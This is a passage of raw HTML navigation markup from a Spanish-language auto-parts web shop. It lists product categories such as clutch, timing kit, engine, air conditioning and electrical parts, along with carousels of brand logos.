											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/collarin/" title="">
						
						<span class="nav-link-text">
							Collarin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/disco-clucth/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/estopera/" title="">
						
						<span class="nav-link-text">
							Estopera						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/guaya-clucht/" title="">
						
						<span class="nav-link-text">
							Guaya Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/plato/" title="">
						
						<span class="nav-link-text">
							Plato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
													</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3252" class="brands-items-wrapper brands-widget slider-brands_3252 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32035 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/product-category/carroceria/" class="woodmart-nav-link"><span class="nav-link-text">Carrocería</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/kit-de-tiempo/" class="woodmart-nav-link"><span class="nav-link-text">Kit de Tiempo</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/correa/" title="">
						
						<span class="nav-link-text">
							Correa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/kit-completo/" title="">
						
						<span class="nav-link-text">
							Kit Completo						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/polea/" title="">
						
						<span class="nav-link-text">
							Polea						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/tensor/" title="">
						
						<span class="nav-link-text">
							Tensor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_7504" class="brands-items-wrapper brands-widget slider-brands_7504 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-375 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/motor/" class="woodmart-nav-link"><span class="nav-link-text">Motor</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/anillos/" title="">
						
						<span class="nav-link-text">
							Anillos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/biela/" title="">
						
						<span class="nav-link-text">
							Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bloque/" title="">
						
						<span class="nav-link-text">
							Bloque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-aceite/" title="">
						
						<span class="nav-link-text">
							Bomba de Aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-gasolina/" title="">
						
						<span class="nav-link-text">
							Bomba de Gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bujia/" title="">
						
						<span class="nav-link-text">
							Bujías						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/camisas/" title="">
						
						<span class="nav-link-text">
							Camisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/ciguenal/" title="">
						
						<span class="nav-link-text">
							Cigueñal						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-bancada/" title="">
						
						<span class="nav-link-text">
							Concha de Bancada						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-biela/" title="">
						
						<span class="nav-link-text">
							Concha de Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/empacaduras/" title="">
						
						<span class="nav-link-text">
							Empacaduras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/piston/" title="">
						
						<span class="nav-link-text">
							Piston						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_8554" class="brands-items-wrapper brands-widget slider-brands_8554 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-aire-acon/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Aire/ Acon</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/compresor/" title="">
						
						<span class="nav-link-text">
							Compresor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/condensador/" title="">
						
						<span class="nav-link-text">
							Condensador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/evaporador/" title="">
						
						<span class="nav-link-text">
							Evaporador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_1453" class="brands-items-wrapper brands-widget slider-brands_1453 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistelectrico/" class="woodmart-nav-link"><span class="nav-link-text">Partes Eléctricas</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/alternador/" title="">
						
						<span class="nav-link-text">
							Alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/antena/" title="">
						
						<span class="nav-link-text">
							Antena						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/cable-bujia/" title="">
						
						<span class="nav-link-text">
							Cable Bujía						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/fusibles/" title="">
						
						<span class="nav-link-text">
							Fusibles						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/motor-arranque/" title="">
						
						<span class="nav-link-text">
							Motor de Arranque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/sensores/" title="">
						
						<span class="nav-link-text">
							Sensores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_6408" class="brands-items-wrapper brands-widget slider-brands_6408 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
